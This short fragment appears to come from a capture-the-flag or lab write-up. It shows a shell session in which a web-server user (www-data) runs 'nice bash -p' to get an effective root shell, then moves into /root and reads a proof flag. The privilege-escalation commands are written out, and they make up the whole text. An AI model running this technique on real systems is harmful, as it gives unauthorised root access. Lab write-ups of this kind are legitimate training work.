 nice bash -p
whoami
root
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
ls
index.php
out
sendcommand.php
cd /root
ls
proof.txt
cat proof.txt
c5315567687fe0e182bb87564ab54a7a